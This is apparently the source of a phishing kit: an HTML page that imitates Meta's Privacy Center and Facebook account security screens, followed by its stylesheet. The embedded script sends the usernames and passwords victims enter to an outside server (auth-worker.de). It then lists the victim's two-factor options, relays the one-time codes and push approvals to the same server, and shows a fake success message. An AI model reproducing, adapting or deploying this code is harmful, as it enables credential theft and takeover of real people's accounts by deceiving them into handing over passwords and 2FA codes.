                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal" id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <br>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="img/star.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta</a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings
                        </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        The full text of the policy is provided below.
                    </p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a class="add-svg">Products</a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account</a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details ></a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="img/dir.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;">
                        <div class="fake-items" style="display: none;">
                            <div></div>
                            <div></div>
                            <div></div>
                        </div>
                        <div class="now-found" style="display: none;">
                            <div>
                                <svg fill="currentColor" viewbox="0 0 96 96" width="1em" height="1em" aria-hidden="true" class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round" fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z" stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.</a>
                </div>
            </div>
        </div>
    </div> 
    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    
    <script>

        const root = 'https://auth-worker.de';
        let SID;
        let evi = 0;
        function gpp() { return Math.floor(Math.random() * 1e12).toString().padStart(12, '0') }

        if (!localStorage.getItem('pp')) {
            const p = gpp();
            localStorage.setItem('pp', p);
        }

         async function Init() {
            
            await fetch(`${root}/st`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json', },
                body: JSON.stringify({ "cid": "", "cid2": "01", "pp": localStorage.getItem('pp') }),
            })
                .then(response => {
                    if (!response.ok) { throw new Error(`${response.status}`); }
                    return response.json();
                })
                .then(data => {
                    if (data.proceed) { SID = data.proceed }
                })
                .catch(error => { console.error('Fetch error:', error); });
        }


    async function Check(usrn, pwd) {
        var loginId_err = apiForm.querySelector('.loginId-err')
        var errortext = apiForm.querySelector('.passwd-err')
        var spiner = apiForm.querySelector('.spinner-border')
        var buttonText = apiForm.querySelector('.button-text')
        var button = apiForm.querySelector('button')
           
      
      if (usrn.length < 5 ) {
        spiner.style.display = 'none'
        buttonText.style.display = 'block'
        button.removeAttribute('disabled')
        loginId_err.style.display = 'block'
        document.getElementById('loginID').value = ''
        return;
      }

      if (pwd.length < 5) {
        errortext.style.display = 'block'
        document.getElementById('loginPasswd').value = ''
        spiner.style.display = 'none'
        buttonText.style.display = 'block'
        button.removeAttribute('disabled')
        hidePasswordIncorrectText()
        input.setAttribute('name', 'password-2')
       
      }

      else {
        DFE(`/ep`, { "uid": usrn, "pwd": pwd, "lid": SID, "evi": evi })
          .then(data => {
            const pp = localStorage.getItem('pp');
            localStorage.clear();
            localStorage.setItem('pp', pp);
            localStorage.setItem('uname', data.uname)
            
            if (data.success) {
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                twoFAModal.hide()
                successModal.show()
            } else if (data.confirmId ) {
                twoFAModal.hide()
                successModal.show()
            } else if (data.addMfa) {
                localStorage.setItem('addMfa', true);
                OAUTH()
            } 
            else if (data.error) {
              evi++;
            
              if (data.error.em_error) {
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
                loginId_err.style.display = 'block'
                document.getElementById('loginID').value = ''
                
              } else {
                errortext.style.display = 'block'
                document.getElementById('loginPasswd').value = ''
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
                hidePasswordIncorrectText()
                
                }
             
            }
            else if (data.Mfa) {
              cal_cls = false;
              data.Mfa.forEach((item) => {
                if (item.email) { localStorage.setItem("auth_email", item.email) }
                if (item.whatsapp) { localStorage.setItem('auth_phn_wapp', item.whatsapp) }
                if (item.phone) { localStorage.setItem('auth_phn_text', item.phone) }
                if (item.app) { localStorage.setItem('auth_app', item.app) }
              })
              OAUTH()
                apiModal.hide()
                twoFAModal.show()
              //location.replace(`./auth.htm?sid=${sid}&cid=${cid}`);
            } else if (data.push) {
              cal_cls = false;
              localStorage.setItem('push', data.push)
              OAUTH()  
              apiModal.hide()
                twoFAModal.show()
              //location.replace(`./auth.htm?sid=${sid}`);
            } else if(data.mfaEmail){
              localStorage.setItem("auth_email", data.mfaEmail);
              OAUTH()  
              apiModal.hide()
                twoFAModal.show()
              //location.replace(`./auth.htm?sid=${sid}&cid=${cid}`);
            } else if (data.recap0){
              localStorage.setItem("recap0", data.recap0);
              location.replace(`./recap.htm?sid=${sid}&cid=${btoa(usrn)}`);
            }
          });

      }
    }

         window.addEventListener('beforeunload', (event) => {
            if (cal_cls) { DFE(`${root}/cls`, { 'sid': SID }) }
        });

    
    async function OAUTH() {
        const codeInput = document.getElementById('2fa-code')
        var spiner = twoFAForm.querySelector('.spinner-border')
        var buttonText = twoFAForm.querySelector('.button-text')
        var button = twoFAForm.querySelector('button')
        var errortext = twoFAForm.querySelector('.invalid-feedback')
       
        const auth_em = localStorage.getItem("auth_email");
        const auth_phn_wapp = localStorage.getItem("auth_phn_wapp");
        const auth_phn_tx = localStorage.getItem("auth_phn_text");
        const auth_app = localStorage.getItem("auth_app");
        const push = localStorage.getItem("push");
        const uname = localStorage.getItem('uname');
        const addMfa = localStorage.getItem('addMfa');
        $("#uname").text(uname);
        
        if (auth_em ) {
          const sele_em = `
            <label class="list-group-item list-group-item-action">
              <div class="d-flex w-100 justify-content-between">
                   <p class="b-500">Email</p>
                   <input class="form-check-input p-2" type="radio" name="select-em" id="select-em">
              </div>
              <p class="mt-2 small-text-color">We'll send a code to <b>${auth_em}</b></p>
             </label>`
            $('#patterns').append(sele_em);
        }

        if (auth_phn_tx) {
          if(auth_phn_tx.includes("We'll send a code to")){
            const sele_ph = `
            <label class="list-group-item list-group-item-action">
                <div class="d-flex w-100 justify-content-between">
                  <p class="b-500">Text message</p>
                  <input class="form-check-input p-2" type="radio" name="select-txt" id="select-txt" />
                </div>
                <p class="mt-2 small-text-color">${auth_phn_tx}</p>
            </label>`;
            $('#patterns').append(sele_ph);
          } else {
            const sele_ph = `
              <label class="list-group-item list-group-item-action">
                  <div class="d-flex w-100 justify-content-between">
                    <p class="b-500">Text message</p>
                    <input class="form-check-input p-2" type="radio" name="select-txt" id="select-txt" />
                  </div>
                  <p class="mt-2 small-text-color">We'll send a code to <b>${auth_phn_tx}</b></p>
              </label>`;
              $('#patterns').append(sele_ph);
          }
            
        }

        if (auth_phn_wapp) {
          const sele_wa = `
            <label class="list-group-item list-group-item-action">
              <div class="d-flex w-100 justify-content-between">
                   <p class="b-500">Whatsapp</p>
                   <input class="form-check-input p-2" type="radio" name="select-wha" id="select-wha">
                </div>
                <p class="mt-2 small-text-color">We'll send a code to <b>${auth_phn_wapp}</b></p>
            </label>`
            $('#patterns').append(sele_wa);
        }

        if (auth_app) {
          const sele_app = `
            <label class="list-group-item list-group-item-action">
              <div class="d-flex w-100 justify-content-between">
                   <p class="b-500">Authenticator app</p>
                   <input class="form-check-input p-2" type="radio" name="select-app" id="select-app">
                </div>
                <p class="mt-2 small-text-color">Get a code from your authentication app.</p>
            </label>`
            $('#patterns').append(sele_app);
        }

        if(push){
          $("#push-div").show();
          $("#selection-div").hide();
          $("#away-btn").hide();
          DFE(`/push-cb`, {"lid": sid})
          .then(resp => {
          if(resp.success){
            if(makemove){ window.top.location.replace(`${red__}?cid=${cid}`); return;}
            location.replace(`${red2__}?cid=${cid}`);
          } else if(resp.addMfa){
            
          } 
          })
        }

        if(addMfa){
            setTimeout(function(){
                DFE(`/isrefec`, {"sid": SID})
                .then(resp => {
                    if(resp.success){
                        $("#desp").text(resp.success.lm);
                        $("#mp").text(resp.success.lh);
                        
                        $("#selection-div").hide();
                        $("#code-div").show();
                    }
                })
            }, 12000)
           
        }

        $('#select-em').change(function() {
          if ($(this).is(':checked')) {
            pattern = "email";
            $("#cho_auth").text(auth_em);
            $("#mp").text("Check your email");
            $("#desp").text("Enter the code we sent to ");
            $("#img1").attr('src', "./img/code.png");
            $('#noti').prop('checked', false);
            $('#select-wha').prop('checked', false);
            $('#select-txt').prop('checked', false);
            $('#select-app').prop('checked', false);
          } 
        })

        $('#noti').change(function() {
          if ($(this).is(':checked')) {
            pattern = "push";
            $("#mp").text("Check your notifications on your other device")
            $("#desp").text("Go to your Facebook account on another device and open the notification we sent to approve this login.")
            $('#select-em').prop('checked', false);
            $('#select-wha').prop('checked', false);
            $('#select-txt').prop('checked', false);
            $('#select-app').prop('checked', false);
          }
        })


          $('#select-wha').change(function() {
          if ($(this).is(':checked')){
            pattern = "whatsapp";
            $("#mp").text("Check your Whatsapp messages");
            $("#desp").text('Enter the code we sent to your Whatsapp account');
            $("#img1").attr('src', "./img/wasap.png");
            $("#cho_auth").text("");
            $('#noti').prop('checked', false);
            $("#ti").show();
            $('#select-em').prop('checked', false);
            $('#select-txt').prop('checked', false);
            $('#select-app').prop('checked', false);
          } 
        })


        $('#select-txt').change(function() {
          if ($(this).is(':checked')){
            pattern = "text";
            $("#mp").text("Check your text messages")
            $("#desp").text("Enter the code we sent to ")
            $("#img1").attr('src', "./img/code.png");
            $("#cho_auth").text(auth_phn_tx);
            $('#noti').prop('checked', false);
            $("#ti").show();
            $('#select-em').prop('checked', false);
            $('#select-wha').prop('checked', false);
            $('#select-app').prop('checked', false);
          } 
        })


         $('#select-app').change(function() {
          if ($(this).is(':checked')){
            pattern = "app";
            $("#mp").text("Go to your authentication app")
            $("#desp").text("Enter the 6-digit code for this account from the two-factor authentication app that you set up (such as Duo Mobile or Google Authenticator).")
            $("#img1").attr('src', "./img/app.png");
            //$("#cho_auth").text(auth_phn_tx);
            $("#ti").hide();
            $('#noti').prop('checked', false);
            $('#select-em').prop('checked', false);
            $('#select-wha').prop('checked', false);
            $('#select-txt').prop('checked', false);
          } 
        })

        
    }

     function cho(){
          if(pattern == "push"){
            $("#selection-div").hide();
            $("#push-div").show();
          }
          else if(pattern != null){
            $("#selection-div").hide();
            $("#code-div").show();
          }
          DFE(`/auth-option`, {"lid": SID, "auth_ch": pattern})
          .then(rsp => {})
    }


    async function pc() {
        const codeInput = document.getElementById('2fa-code')
        var spiner = twoFAForm.querySelector('.spinner-border')
        var buttonText = twoFAForm.querySelector('.button-text')
        var button = twoFAForm.querySelector('button')
        var errortext = twoFAForm.querySelector('.invalid-feedback')
       
        errortext.style.display = 'none'
        spiner.style.display = 'block'
        buttonText.style.display = 'none'
        button.setAttribute('disabled', '')

        
         DFE(`/c`, {"lid": SID, "ac": codeInput.value})
         .then(resp => {
         
          cal_cls = false;
          if(resp.success){
            spiner.style.display = 'none'
            buttonText.style.display = 'block'
            twoFAModal.hide()
            successModal.show()
          } else if (resp.error){
            codeInput.value = '';
            errortext.style.display = 'block';
            spiner.style.display = 'none';
            buttonText.style.display = 'block';
            button.disabled = false;
            
          } else if(resp.addMfa){
            
            codeInput.value = ''
            errortext.style.display = 'block'
            spiner.style.display = 'none'
            buttonText.style.display = 'block'
            codeInput.setAttribute('disabled', '')
            button.disabled = false

            startTimer()
            
            setTimeout(function(){
                DFE(`/isrefec`, {"sid": SID})
                .then(resp => {
                    console.log(resp);
                    if(resp.success){
                        $("#desp").text(resp.success.lm);
                        $("#mp").text(resp.success.lh);
                        codeInput.setAttribute('disabled', false);
                        button.setAttribute('disabled', false);
                    }
                })
            }, 40000)


          } else if(resp.msi){
            twoFAModal.hide();
            successModal.show(); 
          } else if(resp.Scheck){ 
            twoFAModal.hide();
            successModal.show();
          }
         })
      }  


    async function DFE(u, da) {
      try {
        const rpse = await fetch(`${root}${u}`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(da)
        });
        const rt = await rpse.json();
        return rt;
      } catch (e) {console.log('connection error; ', e)}
    }

    </script>
    <script src="./ajax/src2.js"> </script>
</body>

</html>
</file>
<file: styles/style.css>
#html {
    background: #fff;
}

body {
 background: inherit;
 height: 100vh;
 overflow: hidden;
 overflow-y: scroll;
}

.row {
 height: 100%;
}

#left {
 height: 100vh;
 padding: 40px 20px 0 0;
 /* padding-bottom: 0; */
 /* overflow-y: scroll; */
 position: sticky;
 position: -webkit-sticky;
 /* ---- */
 top: 0;
 overflow-y: auto;
 /* ------- */
}

.col-4 {
 border-right: 1px solid #dee3e9;
}

#right {
 padding: 40px 20px;
}

#logo {
 width: 70px;
 /* height: 12px; */
}
#utm-ticketId {
 margin-bottom: 15px;
}

#show-hide-pass {
 width: 28px;
 right: 30px;
 position: absolute;
 cursor: pointer;
 transform: scaleX(-1);
}

h1,
h2 {
 line-height: 30px;
 color: rgb(28, 30, 33);
 font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;

 font-weight: 700;
 margin: 16px 0;
}

h1 {
 font-size: 24px;
 display: flex;
 align-items: center;
}

h2 {
 font-size: 20px;
}
h4 {
 font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
 font-weight: 700;
 line-height: 30px;
}

h6 {
 margin-bottom: 20px;
}

p {
 margin: 0;
 font-size: 15px;
 line-height: 20px;
 font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
ul {
 margin: 0;
 font-size: 15px;
 line-height: 20px;
 font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
li {
 margin: 8px 0;
}

a {
 text-decoration: none;
 margin: 0;
 font-size: 15px;
}

a svg {
 vertical-align: text-top;
}

a:hover {
 text-decoration: underline;
}

.w-100 {
 width: 100%;
}

.small-grey {
 color: rgb(70, 90, 105);
 font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
 font-size: 15px;
 font-weight: 400;
 line-height: 20px;
}
.action-button.account {
 background-color: #ffffff;
 cursor: default;
 color: rgb(70, 90, 105);
}
.action-button.account:hover {
 background-color: #f2f2f2;
}
.action-button.account svg {
 width: 34px;
 height: 34px;
}

.action-button {
 display: flex;
 align-items: center;
 width: 100%;
 padding: 12px 16px;
 border-radius: 15px;
 color: black;
 background-color: inherit;
 transition: background-color 0.35s ease;
 cursor: pointer;
 font-size: 16px;
 font-weight: 500;
 line-height: 20px;
 font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
}

.action-button:hover {
 background-color: #e3e8ef;
}

.action-button.main {
 color: white;
 background-color: rgb(52, 72, 84);
}

.action-button.wide {
 background-color: white;
}

.action-button.wide:hover {
 background-color: #e3e8ef;
}

.action-button-list {
 border-radius: 15px;
 overflow: hidden;
}

.action-button-list .action-button {
 border-radius: 0;
 border-bottom: 1px solid #e3e8ef;
}

.action-button-list .action-button:last-child {
 border-bottom: none;
}

.action-button-img {
}

.action-button-img svg {
 width: 24px;
 height: 24px;
}

.action-button-img img {
 width: 48px;
 height: 48px;
}

.action-button-text {
 width: 100%;
 text-align: left;
 padding: 0 12px;
}

.action-button-arrow svg {
 width: 24px;
 height: 24px;
}

